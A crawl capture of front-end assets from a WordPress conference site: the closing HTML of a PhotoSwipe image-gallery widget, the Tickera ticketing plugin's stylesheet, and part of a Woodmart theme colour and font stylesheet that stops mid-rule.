        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://arintconferences.com/lisd/wp-content/plugins/tickera/css/front.css?ver=3.4.9.6
body_size: 2290
content:
.tc-hidden {
    display: none;
}

.tc-hidden-important {
    visibility: hidden !important;
    width: 0 !important;
    height: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
    border: none !important;
}

.tc_warning_ticket_types_needed {
    background: yellow;
    border-radius: 5px;
    padding: 10px;
    text-align: left;
    border: 1px dashed;
    font-size: 14px;
    width: 100%;
}

.tc_cart_remove_icon {
    float: right;
    display: inline-block;
    opacity: 0.5;
    transition: opacity .15s ease-in-out;
    -moz-transition: opacity .15s ease-in-out;
    -webkit-transition: opacity .15s ease-in-out;
    cursor: pointer;
}

.tc-age-check-error {
    color: red;
    display: block;
}

.tc_field_errors{
    color: #ff0000;
    font-weight: 600;
}

.tc_cart_remove_icon:hover {
    opacity: 1;
    transition: opacity .15s ease-in-out;
    -moz-transition: opacity .15s ease-in-out;
    -webkit-transition: opacity .15s ease-in-out;
}

.tc_event_data_widget {
    font-size: 0.8em;
    display: block;
}

.tc_event_date_title_front,
.tc_event_location_title_front {
    color: #8c8c8c;
    font-size: 12px;
    text-transform: uppercase;
    padding-right: 20px;
}

.tc_event_date_title_front .fa,
.tc_event_location_title_front .fa {
    padding-right: 5px;
}

.tc_the_content_pre {
    padding-bottom: 10px;
}

form#tickera_cart label.has-error, /* Tickera Standalone */
form.checkout label.has-error /* Woocommerce + Bridge for Woocommerce */
{
    color: red;
    padding-top: 5px;
}

form#tickera_cart .tickera-input-field.has-error:not( .buyer-field-checkbox ):not( .owner-field-checkbox ), /* Tickera Standalone */
form.checkout .tickera-input-field.has-error:not( .buyer-field-checkbox ):not( .owner-field-checkbox ) /* Woocommerce + Bridge for Woocommerce */
{
    border-left: 2px solid #ff0000;
}

form#tickera_cart .tickera-input-field.valid, /* Tickera Standalone */
form.checkout .tickera-input-field.valid /* Woocommerce + Bridge for Woocommerce */
{
    border-left: 2px solid #09a10f;
}

.tickera-payment-gateways {
    border: 1px solid #f1f1f1;
    padding: 6px 10px;
    float:left;
    width: 100%;
    margin-bottom: 15px;
}

.tickera-hide-button {
    display: none;
}

.tickera-payment-gateways .tc_gateway_form {
    max-height: 0;
    overflow: hidden;
    -webkit-transition: max-height 0.5s ease-in-out;
    -moz-transition: max-height 0.5s ease-in-out;
    -ms-transition: max-height 0.5s ease-in-out;
    transition: max-height 0.5s ease-in-out;
}

.tickera-payment-gateways .tc_gateway_form .inner-wrapper {
    padding: 30px 0;
}

.tickera-payment-gateways .plugin-title {
    font-size: 0.9em;
}

.tickera-payment-gateways .plugin-title label {
    margin-bottom: 0;
}

.tickera-payment-gateways .plugin-title img {
    vertical-align: middle;
}

.tickera-payment-options {
    margin-left: 15px;
}

.tc_cart_payment_methods th {
    padding: 20px 7px;
}

.tc_gateway_form thead  th {
    padding: 20px 7px;
}

.tickera_table {
    width: 100%;
}

.cart_success{
    color: green;
}

.tc_cart_billing {
    width: 100%;
    margin-bottom: 30px;
}

.tc_cart_billing th {
    margin: 10px 0;
}

.tc_gateway_form td {
    padding: 7px;
}

.info_section h2 {
    float: left;
    width: 100%;
}

.tickera input {
    border: 1px solid rgba(0, 0, 0, 0.2);
}

.tickera select {
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 5px;
    max-width: 196px;
}

.tickera-input-field {
    border: 1px solid rgba(0, 0, 0, 0.2);
    padding: 7px;
}

.tc_cart_payment_methods {
    /*padding: 15px;*/
    width: 100%;
}

.tc-form-disable {
    position: absolute;
    top: -20px;
    bottom: -20px;
    left:-20px;
    right: -20px;
    background-color: rgba(255, 255, 255, 0.8);
}

.tickera_owner_info .tc_cart_remove_icon {
    opacity: 1;
}

.tc-delete-loader {
    border: 6px solid #f3f3f3;
    border-top: 6px solid #6b5f89;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    animation: tcspin 2s linear infinite;
    z-index: 99;
    position: absolute;
}

@keyframes tcspin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}



.ticket-info-wrap {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 0 0 40px 0;
    float:left;
    width: 100%;
}

.fields-wrap input {
    float: left;
}

.fields-wrap label {
    width: 100%;
}

.fields-wrap span {
    float: left;
    width: 100%;
    margin-bottom: 10px;
}

.field-name {
    float: left;
}

.cart_error {
    color: red;
}

.tc-container {
    width: 100%;
    margin: 0 auto 0 auto;
}

.tickera-checkout {
    font-family: Helvetica, Arial, sans-serif;
    color: #555;
}

.tickera-checkout .ticket-price {
    text-align: center;
}

.tickera-checkout .ticket-quantity {
    text-align: center;
}

.ticket-quantity .quantity {
    width: 35px;
    height: 30px;
    border: none;
    text-align: center;
    border: 1px solid #e7e7e7;
    margin: 0 3px;
    padding: 0 5px;
}

.ticket-quantity .plus {
    margin-left: -4px;
}

.ticket-quantity .tickera_button {
    background: none;
    border: none;
    color: #4187c9;
    font-size: 15px;
    height: 30px;
    outline: none;
    padding: 5px;
}

.ticket-quantity .tickera_button:hover {
    cursor: pointer;
    color: #555;
    background-color: transparent;
}

.ticket-quantity .tickera_button:hover,
.ticket-quantity .tickera_button:focus {
    background: transparent;
    border: none;
}

.tickera-checkout tr {
    border-bottom: 1px solid #e7e7e7;
}

.tickera-checkout tr th {
    font-size: 14px;
    font-weight: bold;
    padding:10px;
}

.tickera-checkout thead tr th:nth-child(2),
.tickera-checkout thead tr th:nth-child(3),
.tickera-checkout thead tr th:nth-child(4),
.tickera-checkout tbody tr td:nth-child(2),
.tickera-checkout tbody tr td:nth-child(3),
.tickera-checkout tbody tr td:nth-child(4){
    text-align: center;
}



.tickera-checkout tr th:first-child {
    text-align: left;
}

.tickera-checkout tr th:last-child, .ticket-total {
    text-align: right;
}

.tickera-checkout tbody tr td {
    padding: 14px 10px;
    vertical-align: top;
    line-height: 18px;
}

.tickera-checkout .tickera_update {
    float: right;
    transition: all linear 0.2s;
    margin-left: 5px;
    -webkit-transition: all linear 0.2s;
    -moz-transition: all linear 0.2s;
}

.tickera-button {
    border: none;
    color: #fff;
    padding: 13px 20px;
    background-color: #4187c9;
    border: none;
}

.tickera-button:hover {
    background-color: #285F96;
}

.tickera_checkout{
    float: right;
    margin: 30px 0 0 0;
}

.tickera_checkout:hover {
    background-color: #7cc576;
    color: #fff;
    cursor: pointer;
}

.coupon-code {
    font-size: 15px;
    border: 1px solid #e7e7e7;
    height: 34px;
    margin-bottom: 10px;
}

.tickera-checkout .ticket-total-all {
    font-weight: bold;
    text-align: right;
}

.ticket-total-all span {
    margin-bottom: 10px;
}

.tickera-checkout .last-table-row td {
    padding: 20px 10px;
}

.ticket-info-wrap p {
    line-height: 0;
    margin: 0;
}

#coupon_code {
    margin-bottom: 0;
}

.tickera_buyer_info {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 19px;
    padding-bottom: 20px;
    float: left;
    width: 100%;
}

.tickera_buyer_info h5 {
    float: left;
    width: 100%;
}

.tickera_additional_info label input {
    margin-left: 5px;
}

.tc_cart_payment_methods label {
    margin-bottom: 0px;
    float: left;
    width: 100%;
}

.tc_cart_errors {
    color: #FA1010;
}

.tc_in_cart {
    width: 100%;
    display: block;
}

.order_details_title {
    font-weight: bold;
    display: inline-block;
    width: 130px;
}

span.total_item_title {
    display: inline-block;
    margin-right: 5px;
    font-weight: normal;
}

span.total_item_amount {
    display: inline-block;
    min-width: 85px;
    font-weight: normal;
}

span.cart_total_price_title,
span.cart_total_price {
    font-weight: bold;
    margin-top: 14px;
    margin-bottom: 0;
}

/* CART WIDGET */

.tc_widget_cart_button {
    text-align: center;
    float: right;
    margin-top: 20px;
}

.tc-clearfix:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .tc-clearfix {
    display: block;
}

* html .tc-clearfix {
    height: 1%;
}


.payment-option-wrap {
    width: 33%;
    float:left;
    text-align: center;
    margin-bottom: 20px;
}

.payment-option-wrap:hover {
    cursor: pointer;
}

.payment-image-check {
    height: 70px;
    overflow: hidden;
}

.payment-option-wrap img {
    margin: -72px 0 0 0;
    width: auto !important;
}

.tc_choose_gateway {
    margin-right: 7px;
}


.payment-option-wrap label img {
    /* fix */
    pointer-events: none;
    position: relative;
    max-width: none;
}

/* fix */
.payment-option-wrap label {
    display: inline-block;
    position: relative;
}
.payment-option-wrap label::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
}

.tc_redirect_message {
    display: none;
}

.tickera-payment-gateways .free_orders.plugin-title {
    display: none;
}

.woocommerce-checkout {
    position: relative;
}

.tc_checkout_error_info {
    color: red;
}

.tc-event-table-wrap {
    width: 100%;
    overflow-x: auto;
}

/* Email Verification */
.tc_email_verify {
    position: relative;
    width: 30% !important;
    left: -100px;
    top: 54px;
    background: #6b5f89;
    color: #fff;
    box-shadow: none;
    border: none;
    padding: 15px 18px;
    font-size: 1.05em;
    line-height: 1.6em;
    text-align: center;
}

/* Mobile Responsiveness */
@media only screen and ( max-width: 1270px ) {

    .tc-container {
        width: 100%;
    }
}

@media only screen and ( max-width: 1070px ) {

    .tc-container {
        width: 100%;
    }
}

@media only screen and ( max-width: 850px ) {

    .tc-container {
        width: 100%;
    }
}

@media only screen and ( max-width: 650px ) {

    .tc-container {
        width: 100%;
    }

    .tickera-checkout tr th {
        font-size: 14px;
    }

    .tickera-checkout tbody tr td,
    .event_tickets th,
    .event_tickets td {
        font-size: 13px;
    }
    .tc_gateway_form td {
        padding: 7px 2px;
    }

    .tc_gateway_form td {
        font-size: 14px;
    }

    .payment-option-wrap {
        width: 50%;
    }
}

@media only screen and ( max-width: 470px ) {

    .tc-container {
        width: 100%;
    }

    .ticket-price, .ticket-price-header {
        display: none;
    }

    .coupon-code {
        width: 200px;
        margin: 10px 0 10px 0;
    }

    .tickera_additional_info input[type=text],
    .tickera_additional_info input[type=password],
    .tickera_additional_info input[type=email] {
        width: 100%;
        margin: 8px 0 10px 0;
    }

    .tickera-checkout .tickera_update,
    .tickera_checkout {
        margin: 8px 0 10px 0;
        width: 100%;
    }
}

@media only screen and ( max-width: 320px ) {

    .tc-container {
        width: 100%;
    }

    .ticket-quantity .tickera_button {
        width: 100%;
        margin: 0;
    }

    .ticket-quantity .quantity {
        height: 23px;
    }

    .coupon-code {
        width: 248px;
        margin: 10px 0 10px 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://arintconferences.com/lisd/wp-content/uploads/2025/07/xts-theme_settings_default-1751607840.css?ver=5.3.6
body_size: 15713
content:
.page-title-default{
	background-color:#0a0a0a;
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#f3f3f3;
	background-size:cover;
}

body, .font-text, .menu-item-register .create-account-link, .menu-label, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .woodmart-more-desc table th, .woocommerce-product-details__short-description table th, .product-image-summary .shop_attributes th{
	font-family: "Source Sans Pro", Arial, Helvetica, sans-serif;font-size: 16px;color: #000000;
}

.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .woodmart-price-table .woodmart-plan-title, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{
	font-family: "Patua One", Arial, Helvetica, sans-serif;font-weight: 400;
}

.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product_title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{
	font-family: "Open Sans", Arial, Helvetica, sans-serif;font-weight: 600;
}

.font-alt{
	font-family: "Montserrat", Arial, Helvetica, sans-serif;font-weight: 900;
}

.widgettitle, .widgettitle a, .widget-title, .widget-title a{
	font-family: "Patua One", Arial, Helvetica, sans-serif;font-weight: 400;
}

.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{
	font-family: "Open Sans", Arial, Helvetica, sans-serif;font-size: 14px;
}

a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .wpb_wrapper .title-wrapper u, .woodmart-title-color-primary .subtitle-style-default, .wpb_wrapper .promo-banner u, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, p.stock.in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, #dokan-store-listing-filter-wrap .right .toggle-view .active, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{
	color:#ffbf2a;
}

.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs li:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul .chosen a:before, .woocommerce-store-notice, div.quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .wd-add-img-msg:before, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-single-seller .store-footer .dokan-btn-round, .dokan-single-seller .store-footer .dokan-btn-round:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme:focus, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:focus, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{
	background-color:#ffbf2a;
}

blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .wd-widget-stock-status a.wd-active:before, .widget_layered_nav ul li a:hover:before, .wd-widget-stock-status a:hover:before, .widget_layered_nav ul .chosen a:before, div.quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{
	border-color:#ffbf2a;
}

.with-animation .info-svg-wrapper path{
	stroke:#ffbf2a;
}

.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{
	color:#159388;
}

.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{
	background-color:#159388;
}

.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{
	border-color:#159388;
}

a{
	color:#ffbf2a;
}

a:hover{
	color:#159388;
}

.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, table.wishlist_table .product-add-to-cart a.button.add_to_cart, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme, .woocommerce-MyAccount-content .dokan-btn-theme, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{
	background-color:#ff9933;
}

.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, table.wishlist_table .product-add-to-cart a.button.add_to_cart:hover, #dokan-store-listing-filter-wrap .right .item .dokan-btn-theme:hover, .woocommerce-MyAccount-content .dokan-btn-theme:hover, #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{
	background-color:#E98C2F;
}

.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .wd-age-verify-allowed, .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{
	background-color:#ff9933;
}

.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .wd-age-verify-allowed:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{
	background-color:#E98C2F;
}

.wpcf7-mail-sent-ok, .mc4wp-success, .woocommerce-message, .dokan-store-contact .alert-success, .dokan-alert-success, .dokan-message, .yith_ywraq_add_item_product_message{
	background-color:#0a8e79;
}

div.wpcf7-validation-errors, div.wpcf7-mail-sent-ng, .mc4wp-error, .mc4wp-notice, .woocommerce-error, .woocommerce-info, .dokan-alert-warning, .dokan-alert-danger, .dokan-alert-info, .dokan-error, .dokan-info{
	background-color:#fab722;
}

.woodmart-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
